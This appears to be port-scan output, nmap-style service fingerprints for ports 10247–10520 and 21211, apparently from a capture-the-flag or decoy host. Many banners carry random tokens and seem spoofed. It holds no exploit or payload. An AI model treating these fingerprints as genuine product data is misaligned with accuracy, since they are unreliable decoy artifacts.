| 10247 | bittorrent-tracker | BitTornado tracker httpd | |
| 10248 | http | uClinux-httpd | |
| 10249 | http | Netscape Enterprise httpd | |
| 10250 | http | Netgear FVLfRoggKaz router http config | |
| 10251 | unknown | ||
| 10252 | apollo-relay | ||
| 10253 | rtsp | Apple QuickTime Streaming Server | |
| 10254 | telnet | E-Tech PSU101 print server telnetd | |
| 10255 | jabber | jabberd instant messaging server | |
| 10256 | sip | T-Com Speedport | |
| 10257 | pop3pw | poppassd | |
| 10258 | unknown | ||
| 10259 | telnet | ||
| 10260 | axis-wimp-port | ||
| 10261 | http | Borland VisiBroker CORBA httpd | |
| 10262 | ident | CacheFlow identd | |
| 10263 | irc | Hybrid ircd | |
| 10264 | unknown | ||
| 10265 | net-rpc | OpenERP NET-RPC | |
| 10266 | pop3 | Eudora Worldmail pop3d | piO_fzre |
| 10267 | ftp | Kiss DP-558 PVR ftpd | |
| 10268 | telnet | Netcomm V300 VoIP adapter telnetd | |
| 10269 | vnc-http | TightVNC | |
| 10270 | http-proxy | Integard filtering http proxy management interface | |
| 10271 | telnet | Ricoh maintenance telnetd | |
| 10272 | http | BNBT Bittorrent Tracker | |
| 10273 | unknown | ||
| 10274 | http | thttpd-alphanetworks | |
| 10275 | http | OCaml httpd | |
| 10276 | unknown | ||
| 10277 | ftp | Sasser worm minimal ftpd | |
| 10278 | ftp | CVX ftpd | |
| 10279 | domain | ISC BIND | |
| 10280 | http | Talk Talk YouView set-top box http config | |
| 10281 | unknown | ||
| 10282 | smtp-proxy | WatchGuard smtp proxy | |
| 10283 | telnet | BusyBox telnetd | |
| 10284 | ftp | bsd-ftpd | YG |
| 10285 | pop3 | qpopper pop3d | |
| 10286 | http | webcamXP PRO http config | |
| 10287 | telnet | foobar2000 remote control telnetd | |
| 10288 | blocks | ||
| 10289 | redis | Redis key-value store | |
| 10290 | unknown | ||
| 10291 | telnet | ||
| 10292 | telnet | SpeedStream | …..K. | |
| 10293 | unknown | ||
| 10294 | telnet | IBM Netcool/Impact telnetd | IAtLA |
| 10295 | unknown | ||
| 10296 | unknown | ||
| 10297 | imap | SCO imapd | bRz |
| 10298 | telnet | BreezeCOM telnetd | |
| 10299 | unknown | ||
| 10300 | unknown | ||
| 10301 | unknown | ||
| 10302 | ssh | ||
| 10303 | unknown | ||
| 10304 | http | Enigma2 Dreambox http config | |
| 10305 | ident | FTPRush FTP client identd | |
| 10306 | unknown | ||
| 10307 | rtsp | Axis 207W Webcam rtspd | |
| 10308 | |||
| 10309 | telnet | F5 BIG-IP load balancer telnetd | |
| 10310 | http | CompaqHTTPServer | |
| 10311 | unknown | ||
| 10312 | unknown | ||
| 10313 | telnet | Konica Minolta Magicolor 2300 DL printer telnetd | |
| 10314 | telnet | Stratus ftServer VTM telnetd | |
| 10315 | http | Oracle Application Server 11g httpd | |
| 10316 | irc | ||
| 10317 | http | Novell-HTTP-Server | |
| 10318 | http | JVC V.Networks video httpd | |
| 10319 | unknown | ||
| 10320 | unknown | ||
| 10321 | cosir | ||
| 10322 | http | Sun GlassFish | |
| 10323 | telnet | Samsung PBX telnetd | |
| 10324 | http | Cisco WAPg WAP http admin | |
| 10325 | unknown | ||
| 10326 | unknown | ||
| 10327 | unknown | ||
| 10328 | http-proxy | CacheFlow http proxy | |
| 10329 | http | BusyBox http | |
| 10330 | unknown | ||
| 10331 | http | GoAhead WebServer | |
| 10332 | ftp | Synology Disk Station DS–SjXjeAgE NAS ftpd | |
| 10333 | http | Zimbra admin http config | |
| 10334 | unknown | ||
| 10335 | http | Mbedthis-Appweb | |
| 10336 | fiesta-online | Fiesta Online game server | |
| 10337 | http | Bukkit JSONAPI httpd for Minecraft game server | |
| 10338 | http | Juniper Networks Secure Access SSL VPN http config | |
| 10339 | nut | Network UPS Tools upsd | |
| 10340 | ftp | Internet Rex ftpd | |
| 10341 | sip | AVM FRITZ!Box | |
| 10342 | sip-proxy | SIP Router | |
| 10343 | http | i3 micro or Linksys SPA400 VoIP gateway http config | |
| 10344 | pblocald | Symark Power Broker pblocald | |
| 10345 | klogin | Encrypted Kerberized rlogin | |
| 10346 | unknown | ||
| 10347 | telnet | ||
| 10348 | telnet | ||
| 10349 | http | oVirt | |
| 10350 | telnet | ZyXEL QjxFV broadband router telnetd | |
| 10351 | telnet | 3Com Linkswitch telnetd | |
| 10352 | unknown | ||
| 10353 | unknown | ||
| 10354 | http | Seahorse http keyserver | |
| 10355 | ftp | A+V Link NVS-4000 surveillance system ftpd | |
| 10356 | finger | Lexmark T642 printer fingerd | |
| 10357 | telnet | Alteon Networks ACEDirector switch telnetd | |
| 10358 | unknown | ||
| 10359 | ftp | Titan ftpd | |
| 10360 | unknown | ||
| 10361 | http | Java 9 http.transport.HttpServerConnection httpd | |
| 10362 | unknown | ||
| 10363 | unknown | ||
| 10364 | http | OpenWrt BusyBox httpd | |
| 10365 | unknown | ||
| 10366 | unknown | ||
| 10367 | irc | UnrealIRCd | |
| 10368 | smtp | Postfix smtpd | tWi |
| 10369 | unknown | ||
| 10370 | http | Apache Tomcat | |
| 10371 | unknown | ||
| 10372 | ftp | ||
| 10373 | |||
| 10374 | unknown | ||
| 10375 | pbs-maui | PBS/Maui Roll | |
| 10376 | ftp | NetSilicon DPO-7300 ftpd | |
| 10377 | unknown | ||
| 10378 | unknown | ||
| 10379 | http | Micro-Web | |
| 10380 | unknown | ||
| 10381 | irc-proxy | psyBNC | |
| 10382 | http | Indy httpd | |
| 10383 | unknown | ||
| 10384 | telnet | ||
| 10385 | ftp | Plan 9 ftpd | |
| 10386 | unknown | ||
| 10387 | ssh | MikroTik RouterOS sshd | |
| 10388 | unknown | ||
| 10389 | irc | Hybrid ircd | |
| 10390 | unknown | ||
| 10391 | unknown | ||
| 10392 | unknown | ||
| 10393 | unknown | ||
| 10394 | imap | Cyrus imapd | EEW |
| 10395 | smtp | Koto Internet Services smtpd | IN |
| 10396 | ftp | IronPort mail appliance ftpd | qa+ZSbuXM |
| 10397 | unknown | ||
| 10398 | unknown | ||
| 10399 | telnet | ||
| 10400 | unknown | ||
| 10401 | unknown | ||
| 10402 | telnet | ||
| 10403 | unknown | ||
| 10404 | securepath | HP StorageWorks SecurePath | |
| 10405 | http | Axigen webmail httpd | |
| 10406 | unknown | ||
| 10407 | unknown | ||
| 10408 | unknown | ||
| 10409 | unknown | ||
| 10410 | http | IP_SHARER WEB | |
| 10411 | http | ShadowBot | |
| 10412 | unknown | ||
| 10413 | http | XBMC http interface | |
| 10414 | telnet | Dell iDRAC6 telnetd | |
| 10415 | unknown | ||
| 10416 | telnet | DirecWay satellite router telnetd | |
| 10417 | unknown | ||
| 10418 | inetd | inetd | |
| 10419 | telnet | Cisco SG300-28p switch telnetd | |
| 10420 | jsonrpc | XBMC JSON-RPC | |
| 10421 | http | QNAP TS-419P+ NAS http config | |
| 10422 | http | HBHTTP | |
| 10423 | unknown | ||
| 10424 | unknown | ||
| 10425 | unknown | ||
| 10426 | hp-problemdiagnostics | HP Problem Diagnostics | wVWDnpB |
| 10427 | telnet | ||
| 10428 | unknown | ||
| 10429 | http | Tomato WAP firmware httpd | |
| 10430 | unknown | ||
| 10431 | |||
| 10432 | telnet | ||
| 10433 | smtp-proxy | ESET NOD32 anti-virus smtp proxy | gPRHqDyVa |
| 10434 | unknown | ||
| 10435 | H.323-gatekeeper | GNU Gatekeeper | |
| 10436 | nntp | nntp//rss nntpd | |
| 10437 | unknown | ||
| 10438 | unknown | ||
| 10439 | http | Cherokee httpd | |
| 10440 | netasq-admin | Netasq firewall admin | |
| 10441 | nntp | Typhoon nntpd | |
| 10442 | unknown | ||
| 10443 | http | WMI | |
| 10444 | cisco-lm | Cisco CallManager license manager | |
| 10445 | istat | istatd server for iStat iPhone app | |
| 10446 | smtp-proxy | Smart-Soft spam filtering smtp-proxy | |
| 10447 | rtsp | Sanyo VCC-HD2300 webcam rtspd | |
| 10448 | smtp | PSCS VPOP3 mail server | nBDWX |
| 10449 | http | WindWeb | |
| 10450 | http | 3Com OfficeConnect wireless router http config | |
| 10451 | http | BaseHTTPServer | |
| 10452 | http | Surgemail webmail | |
| 10453 | smtp | Web.de smtpd | S+ |
| 10454 | unknown | ||
| 10455 | unknown | ||
| 10456 | unknown | ||
| 10457 | unknown | ||
| 10458 | http | Snom _s VoIP phone http config | |
| 10459 | http | Linksys SRW224 gigabit switch http config | |
| 10460 | h2 | H2 database | |
| 10461 | http | cloudflare-nginx | |
| 10462 | http | Java 4536 http.transport.HttpServerConnection httpd | |
| 10463 | unknown | ||
| 10464 | http | Panasonic Ws webcam http config | |
| 10465 | unknown | ||
| 10466 | unknown | ||
| 10467 | ovhcheckout | OVH OvhCheckOut | CBe |
| 10468 | http | Novell NetWare enterprise web server | |
| 10469 | unknown | ||
| 10470 | unknown | ||
| 10471 | telnet | D-Link DSL-2640B ADSL router telnetd | |
| 10472 | telnet | D-Link DSL router telnetd | |
| 10473 | ftp | ABB Robotics ftpd | |
| 10474 | unknown | ||
| 10475 | unknown | ||
| 10476 | smtp | Trend Micro ESMTP | |
| 10477 | http | Altavista Enterprise Search httpd | |
| 10478 | ftp | Merak ftpd | |
| 10479 | ssh | AudioCodes MP-124 SIP gateway sshd | |
| 10480 | unknown | ||
| 10481 | unknown | ||
| 10482 | pop3 | Code-Crafters Ability Mail Server pop3d | Vt |
| 10483 | unknown | ||
| 10484 | ftp | IBM NPS 540+/542+ print server ftpd | |
| 10485 | mpd | Music Player Daemon | |
| 10486 | http-proxy | Blue Coat ProxySG firewall | |
| 10487 | smtp | ||
| 10488 | telnet | Cayman Gatorbox router telnetd | |
| 10489 | http | Gordian httpd | |
| 10490 | tcpwrapped | ||
| 10491 | cddbp | freedb cddbp server | KTOKPYLd |
| 10492 | http | micro_httpd | |
| 10493 | pop3 | DynFX pop3d | Yu-RPv |
| 10494 | http | Sun GlassFish | |
| 10495 | unknown | ||
| 10496 | telnet | ||
| 10497 | unknown | ||
| 10498 | unknown | ||
| 10499 | unknown | ||
| 10500 | ftp | OKI BVfqDLijD VoIP adapter ftpd | JrbTlXhd |
| 10501 | nsclient | NSClient++ | |
| 10502 | unknown | ||
| 10503 | http | Agranat-EmWeb | |
| 10504 | http | Zimbra http config | |
| 10505 | http | TRENDnet TV-IP110W webcam display httpd | |
| 10506 | ftp | Verteiltes Printen und Plotten ftpd | |
| 10507 | irc-proxy | dirkproxy | |
| 10508 | http | Mono-HTTPAPI | |
| 10509 | netstat | ||
| 10510 | unknown | ||
| 10511 | telnet | Cisco 1601R router telnetd | |
| 10512 | unknown | ||
| 10513 | domain | ISC BIND | |
| 10514 | http | OpenPegasus CIMServer | |
| 10515 | http | Ninja Blocks home automation httpd | |
| 10516 | xns | Relax XBOX file server | |
| 10517 | http | chat.php.spb.ru chat server httpd | |
| 10518 | ftp | wzdftpd | |
| 10519 | whois | rwhois | LuYSinggu |
| 10520 | ssh | FortiSSH | |
| 21211 | ftp | vsftpd | SevenKingdoms |